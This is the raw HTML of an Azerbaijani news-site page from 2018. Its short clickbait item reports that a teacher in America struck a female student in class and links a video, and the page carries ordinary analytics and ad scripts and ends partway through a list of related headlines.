

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mynews.az/news/interesting/46494-muellim-dersde-qiz-telebesine-qarsi-gorun-ne-etdi
body_size: 12501
content:
<!DOCTYPE html>
<html lang="az" itemscope="" itemtype="https://schema.org/Organization" xmlns:og="http://ogp.me/ns#" xmlns:article="http://ogp.me/ns/article#" xmlns:book="http://ogp.me/ns/book#" xmlns:profile="http://ogp.me/ns/profile#" xmlns:video="http://ogp.me/ns/video#">
<head>

    <base href="https://mynews.az/"/>
    <title>Müəllim dərsdə qız tələbəsinə qarşı görün nə etdi İzlənmə rekordları qıran</title>

    <meta charset="utf-8">
    <meta http-equiv="refresh" content="600">
    <meta name="theme-color" content="#ffffff">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name="robots" content="noindex, nofollow" />
    <meta name="copyright" content="© 2024 NetService Azerbaijan | www.netservice.az"/>
    <meta name="description" content="Müəllim dərsdə qız tələbəsinə qarşı görün nə etdi İzlənmə rekordları qıran" />
    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Müəllim dərsdə qız tələbəsinə qarşı görün nə etdi İzlənmə rekordları qıran"/>
    <meta property="og:description" content="Müəllim dərsdə qız tələbəsinə qarşı görün nə etdi İzlənmə rekordları qıran"/>
    <meta property="og:url" content="https://mynews.az/news/interesting/46494-muellim-dersde-qiz-telebesine-qarsi-gorun-ne-etdi"/>
    <meta property="og:site_name" content="Mynews.az"/>
    <meta property="fb:app_id" content="338640950608933"/>
    <meta property="og:locale" content="az"/>
    <meta property="og:image" content="https://img.mynews.az/news/2018/05/photo_46494.jpg"/>
    <meta property="og:image:secure_url" content="https://img.mynews.az/news/2018/05/photo_46494.jpg"/>

    <link rel="icon" type="image/png" href="assets/images/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="assets/images/favicon/favicon.svg" />
    <link rel="shortcut icon" href="assets/images/favicon/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="assets/images/favicon/apple-touch-icon.png" />
    <link rel="manifest" href="/site.webmanifest" />

            <link rel="canonical" href="https://mynews.az/news/interesting/46494-muellim-dersde-qiz-telebesine-qarsi-gorun-ne-etdi"/>
    <link rel="shortlink" href="https://mynews.az/news/interesting/46494-muellim-dersde-qiz-telebesine-qarsi-gorun-ne-etdi"/>
    <link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://cmn.mynews.az/rss"/>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700;1,800&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,500;0,700;1,300;1,500&family=Poppins:ital,wght@0,300;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="assets/css/font.css"/>
    <link rel="stylesheet" href="assets/css/styles.css?v=69765eb621cde"/>
    <link rel="stylesheet" href="assets/css/owl.carousel.min.css">

    <script type="text/javascript" src="assets/js/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
    <script type="text/javascript" src="assets/js/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
    <script type="text/javascript" id="jquery-js-after">
        /* <![CDATA[ */
        var $ = jQuery.noConflict();
        /* ]]> */
    </script>

    <script>
        var ajaxurl = "/ajax.php";
    </script>

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-91081532-1', 'auto');
        ga('send', 'pageview');
    </script>

    
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>

</head>

<body data-rsssl=1 class="hmfix mm-wrapper">

<div class="header2after"></div>
<header class="header2 withHeader3">
    <div class="hd-top">
        <div class="container">
            <div class="hd-top-in">
                <div class="logo-pattern">
                </div>

                <a href="/" id="logo" class="desktop-logo"><img src="assets/images/logo.png" class="logo-lzy" alt="Mynews.az" /></a>
                <a href="/" class="mobile-logo"><img src="assets/images/logo.png" class="logo-lzy" alt="Mynews.az" /></a>


                <div class="hd-top-left">
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>

                        <div class="htl-i-right">
                            <span>USD</span>
                            <b class="up">1.70<!--<u> 0.09%</u>--></b>
                        </div>
                    </div>


                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>EUR</span>
                            <b class="up">1,8441<!--<u> 0.67%</u>--></b>
                        </div>
                    </div>

                    <div class="htl-i">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>RUB</span>
                            <b class="up">0.0175<!--<u> 0.67%</u>--></b>
                        </div>
                    </div>


                    <div class="htl-i">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BREND</span>
                            <b class="down">78.91<!--<u>-1,37</u>--></b>
                        </div>
                    </div>


                    <!--<div class="htl-i htlison">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BITCOIN</span>
                            <b class="down">3395066<u>-0.10442%</u></b>
                        </div>
                    </div>-->
                    <div class="header-top-right">
                        <div class="wheat">
                            <div class="weatherStatus">
                                <i class="parcali-bulutlu"></i>
                                <div class="hwwi-flex">
                                    <div class="hwwi-top">
                                        <span>Bakı</span>
                                    </div>
                                    <div class="hwwi-bottom">
                                        <span>7°</span>
                                        <p><img src="assets/images/weather.svg" /></p>
                                    </div>
                                </div>
                            </div>

                                                    </div>
                        <div class="header2-vakit">
                            <ul class="footerSocial">
                                <li><a href="https://www.facebook.com/mynews.az" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
                                <!--<li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>-->
                                <li><a href="https://www.telegram.org/mynews-az" class="telegram" rel="nofollow" target="_blank"><i></i></a></li>
                                <li><a href="https://www.instagram.com/mynews.az_" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
                                <li><a href="https://youtube.com/@mynewsaz" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
                            </ul>
                            <!--<span>12:56</span>
                            <p>QALAN VAXT</p>-->
                        </div>
                    </div>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">

                        <ul>

                            <li class="hdr-s "><a href="javascript:;">
                                    <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
                                    <!--<img src="assets/images/searchw.png" alt="s" class="mb-g">-->

                                    <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
                                </a>
                                <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
                                    <div class="container">
                                        <div class="hsf-in">
                                            <form class="" action="#" method="get">
                                                <input type="text" name="s" placeholder="Axtar">
                                                <div class="s-close">
                                                    <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                                                         viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                                <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                            </svg>

                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <div class="hamburger m-toggle">
                                    <div class="hamburger-in">
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hd-bot">
        <div class="container">
            <div class="hd-bot-flex">
                <div class="hd-bot-right">
                    <nav>
                        <ul id="menu-ust-menu" class="menu">
                                                                <li class="menu-attr red2 menu-item"><a title="Cəmiyyət" href="news/social">Cəmiyyət</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="Siyasət" href="news/politics">Siyasət</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="Dünya" href="news/world">Dünya</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="Hadisə" href="news/event">Hadisə</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="İdman" href="news/sport">İdman</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="İqtisadiyyat" href="news/economy">İqtisadiyyat</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="Maqazin" href="news/show">Maqazin</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="Maraqlı" href="news/interesting">Maraqlı</a></li>
                                                                        <li class="menu-attr red2 menu-item"><a title="Sağlamlıq" href="news/health">Sağlamlıq</a></li>
                                                                        <li class="menu-attr purple2 menu-item menu-item-has-children"><a title="Digər" href="#">Digər</a>
                                        <ul class="sub-menu">
                                                                                            <li class="menu-item"><a href="news/tech">Texnologiya</a></li>
                                                                                            <li class="menu-item"><a href="news/astrology">Astrologiya</a></li>
                                                                                            <li class="menu-item"><a href="news/culture">Mədəniyyət</a></li>
                                                                                            <li class="menu-item"><a href="news/sience">Elm</a></li>
                                                                                            <li class="menu-item"><a href="news/millitary">Hərbi</a></li>
                                                                                            <li class="menu-item"><a href="news/articles">Müəllif yazıları</a></li>
                                                                                    </ul>
                                    </li>
                                                        </ul>
                    </nav>
                </div>
                <div class="hd-top-right">
                    <div class="header-bottom-right-options">

                        <ul>

                            <li class="hdr-s "><a href="javascript:;">
                                    <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
                                    <!--<img src="assets/images/searchw.png" alt="s" class="mb-g">-->

                                    <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
                                </a>
                                <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
                                    <div class="container">
                                        <div class="hsf-in">
                                            <form class="" action="/" method="get">
                                                <input type="text" name="s" placeholder="Axtar">
                                                <div class="s-close">
                                                    <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                                                         viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                                <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                                                        <g>
                                                        </g>
                            </svg>

                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="#">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Axtar" required="">
                </div>
            </form>
        </div>
    </div>
</header>

<div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">

    <div class="mobile-menu-header">
        <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
            <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
        </svg>
        <span>Bölmələr</span>
    </div>
    <div class="mmh-bottom">
        <!--<h3>TITLE</h3>-->
        <ul id="menu-mobil-menu" class="menu">
                                <li class="menu-item"><a title="Cəmiyyət" href="news/social">Cəmiyyət</a></li>
                                        <li class="menu-item"><a title="Siyasət" href="news/politics">Siyasət</a></li>
                                        <li class="menu-item"><a title="Dünya" href="news/world">Dünya</a></li>
                                        <li class="menu-item"><a title="Hadisə" href="news/event">Hadisə</a></li>
                                        <li class="menu-item"><a title="İdman" href="news/sport">İdman</a></li>
                                        <li class="menu-item"><a title="İqtisadiyyat" href="news/economy">İqtisadiyyat</a></li>
                                        <li class="menu-item"><a title="Maqazin" href="news/show">Maqazin</a></li>
                                        <li class="menu-item"><a title="Maraqlı" href="news/interesting">Maraqlı</a></li>
                                        <li class="menu-item"><a title="Sağlamlıq" href="news/health">Sağlamlıq</a></li>
                                        <li class="menu-item">
                                                                                    <li class="menu-item"><a href="news/tech">Texnologiya</a></li>
                                                            <li class="menu-item"><a href="news/astrology">Astrologiya</a></li>
                                                            <li class="menu-item"><a href="news/culture">Mədəniyyət</a></li>
                                                            <li class="menu-item"><a href="news/sience">Elm</a></li>
                                                            <li class="menu-item"><a href="news/millitary">Hərbi</a></li>
                                                            <li class="menu-item"><a href="news/articles">Müəllif yazıları</a></li>
                                                </li>
                        </ul>

        <div class="desk-menu-bottom-left">
            <ul>
                <li><a href="https://www.facebook.com/mynews.az" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
                <!--<li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>-->
                <li><a href="https://www.telegram.org/mynews-az" class="telegram" rel="nofollow" target="_blank"><i></i></a></li>
                <li><a href="https://www.instagram.com/mynews.az_" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
                <li><a href="https://youtube.com/@mynewsaz" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
            </ul>
        </div>
    </div>
</div>

<div class="overlay"></div><div id="newsRead" class="container lcont">

    <style>
    .lholder.container .leftr>div {
        transform: translateX(-615px);
        margin-left: -10px
    }
    .lholder.container .righttr>div {
        transform: translateX(615px)
    }
</style>
<div class="lholder container">
    <div class="leftr">
        <div id="adfox_173945759553265567"></div>
        <script>
            window.yaContextCb.push(()=>{
                Ya.adfoxCode.createAdaptive({
                    ownerId: 375321,
                    containerId: 'adfox_173945759553265567',
                    params: {
                        p1: 'dgddf',
                        p2: 'jjtj'
                    }
                }, ['desktop', 'tablet'], {
                    tabletWidth: 830,
                    phoneWidth: 480,
                    isAutoReloads: false
                })
            })
        </script>
        <!--<img src="assets/images/adv160x600.gif" style="border: 1px solid #666" />-->
    </div>
    <div class="righttr">
        <div id="adfox_173945767937055567"></div>
        <script>
            window.yaContextCb.push(()=>{
                Ya.adfoxCode.createAdaptive({
                    ownerId: 375321,
                    containerId: 'adfox_173945767937055567',
                    params: {
                        p1: 'dgddh',
                        p2: 'jjtk'
                    }
                }, ['desktop', 'tablet'], {
                    tabletWidth: 830,
                    phoneWidth: 480,
                    isAutoReloads: false
                })
            })
        </script>
        <!--<img src="assets/images/adv160x600.gif" style="border: 1px solid #666" />-->
    </div>
</div>
    <div class="haberSingle">
        <div class="bottom">
            <div class="left">
                <div class="top">
                    <h1>Müəllim dərsdə qız tələbəsinə qarşı görün nə etdi <font color='red'>İzlənmə rekordları qıran</font></h1>
                                    </div>

                <div class="detail" property="articleBody">

                    <div class="abonemobile">
                        <div class="news-abone">
                            <span>
                            <a href="news/interesting"><span>Maraqlı</span></a>
                            </span>
                        </div>
                        <span>18:06 08.05.2018</span>
                    </div>

                    <div class="cap">

                                                <img width="740" height="420" src="https://img.mynews.az/news/2018/05/photo_46494.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Müəllim dərsdə qız tələbəsinə qarşı görün nə etdi İzlənmə rekordları qıran" decoding="async" srcset="https://img.mynews.az/news/2018/05/photo_46494.jpg 740w, https://img.mynews.az/news/2018/05/photo_46494.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" />
                                                <div class="sc-options ">
                            <div class="flex-between">
                                <div class="sc-options-left">
                                    <div class="options-icons">
                                        <p><a href="news/interesting"><span>Maraqlı</span></a></p>
                                    </div>
                                    <div class="news-abone">
                                        <span>18:06 08.05.2018</span>
                                    </div>
                                </div>
                                <div class="sc-options-right">
                                    <!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                                </div>
                            </div>
                        </div>


                    </div>


                    <script>


                        /*------------------------------------------------
                         * Shrink Header
                         ------------------------------------------------*/


                        $(document).on('click', function (e) {
                            if ($(e.target).closest(".icon-share").length === 0) {
                                $(".shareArea").removeClass('active');
                            }

                            if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                $(".dotsAreaContent").css('visibility', "hidden");
                            }
                        });


                        $(".a-plus").click(function () {
                            var sBox = $(".a-plus-inp").attr("data-sBox");
                            var status = $(".a-plus-inp").attr("data-status");

                            var currentFont = parseInt($(".a-plus-inp").val());
                            if (currentFont == 20) {
                                var status = "down";
                                var sBox = true;
                            } else if (currentFont == 14) {
                                var status = "up";
                                var sBox = true;
                            }

                            if (status == "down") {
                                currentFont = parseInt(currentFont - 1);
                                if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }
                            } else if (status == "up") {
                                currentFont = parseInt(currentFont + 1);
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                }
                                $(".a-plus-inp").attr("data-sBox", sBox);
                                $(".a-plus-inp").attr("data-status", status);
                            }


                            $(".a-plus-inp").val(currentFont);

                            $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                        });
                    </script>

                    <p>
	<strong>Amerikada dəhşətli hadisə yaşanıb.</strong><br />
	<br />
	Müəllim sinifdə qız tələbəsini vurub və hər kəsin gözün önündə ona qarşı xoşagəlməz hərəkətlər edib.<br />
	<br />
	Söz-söhbətə səbəb olan həmin görünütüləri təqdim edirik:</p>
                    
                                            <iframe width="600" height="340" src="//izle.az/embed/57023" frameborder="0" allowfullscreen></iframe>                    
                    
                    
                    <div class="des-g" style="margin: 20px 0">

                        <div id="adfox_173951175612295567"></div>
                        <script>
                            window.yaContextCb.push(()=>{
                                Ya.adfoxCode.createAdaptive({
                                    ownerId: 375321,
                                    containerId: 'adfox_173951175612295567',
                                    params: {
                                        p1: 'dgdhz',
                                        p2: 'jjuc'
                                    }
                                }, ['desktop', 'tablet'], {
                                    tabletWidth: 830,
                                    phoneWidth: 480,
                                    isAutoReloads: false
                                })
                            })
                        </script>

                    </div>
                    <div class="des-g" style="margin: 20px 0"><a href="#" class="rk"><img src="assets/images/adv740x90.gif" alt=""></a></div>
                    <br/>

                </div>

                <div class="sc-left-tags">
                    <ul>
                    </ul>
                </div>

                <div class="ads mobileg-g" style="margin: 20px 0">


                    <div id="adfox_173951183725015567" style="margin-bottom: 20px"></div>
                    <script>
                        window.yaContextCb.push(()=>{
                            Ya.adfoxCode.createAdaptive({
                                ownerId: 375321,
                                containerId: 'adfox_173951183725015567',
                                params: {
                                    p1: 'dgdia',
                                    p2: 'jjue'
                                }
                            }, ['phone'], {
                                tabletWidth: 830,
                                phoneWidth: 480,
                                isAutoReloads: false
                            })
                        })
                    </script>

                    <a href="#" class="rk"><img src="assets/images/adv300x200.gif" alt=""></a>
                </div>

                <!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->

                                <div class="sixNews">
                    <h3><a href="news/interesting">Maraqlı</a></h3>

                    <div class="row">
                                                <div>
                            <a href="news/interesting/64737-beyin-idmani" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2026/01/photo_64737.jpg"/>
                                  </span>
                                <strong>
                                    <span>Beyin idmanı:  <font color='red'>Mütaliə vərdişi intellektual səviyyəni necə dəyişir?</font></span>
                                </strong>
                                <time class="rfont3" datetime="2026-01-13T13:04:00+04:00">13:04 13.01.2026</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64635-2026-ci-ilin-ilk-sema-sousu" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2026/01/photo_64635.jpg?v=MjAyNi0wMS0wMyAxMToxNTo0OQ=="/>
                                  </span>
                                <strong>
                                    <span><b>2026-cı ilin ilk səma şousu:  <font color='red'>Super Ay və meteor yağışı</font></b></span>
                                </strong>
                                <time class="rfont3" datetime="2026-01-03T11:14:00+04:00">11:14 03.01.2026</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64621-avatar-kino-tarixinde-rekorda-imza-atdi" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/12/photo_64621.jpg"/>
                                  </span>
                                <strong>
                                    <span>“Avatar” kino tarixində rekorda imza atdı</span>
                                </strong>
                                <time class="rfont3" datetime="2025-12-31T11:56:00+04:00">11:56 31.12.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64560-gelen-ilin-rengi-hansidir" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/12/photo_64560.jpg"/>
                                  </span>
                                <strong>
                                    <span>Gələn "ilin rəngi" hansıdır?</span>
                                </strong>
                                <time class="rfont3" datetime="2025-12-23T16:48:00+04:00">16:48 23.12.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64350-bakinin-esl-yerli-ehalisi-kimler-olub" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/11/photo_64350.jpg"/>
                                  </span>
                                <strong>
                                    <span><font style='color:red;'><b>Bakının əsl yerli əhalisi kimlər olub? <font color='red'>Tarixi mənbələrə əsaslanan araşdırma</font></b></font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-11-20T14:25:00+04:00">14:25 20.11.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/64044-maldivlerle-viza-rejimi-legv-edildi" class="newsBox">
                                  <span>
                                      <img src="https://img.mynews.az/news/2025/09/photo_64044.jpg"/>
                                  </span>
                                <strong>
                                    <span>Maldivlərlə viza rejimi ləğv edildi: <font color='red'> Azərbaycan vətəndaşları daha çox gedəcək</font></span>
                                </strong>
                                <time class="rfont3" datetime="2025-09-25T18:58:00+04:00">18:58 25.09.2025</time>
                            </a>
                        </div>
                                                <div>
                            <a href="news/interesting/63640-abs-viza-sertlerini-deyisdi" class="newsBox">
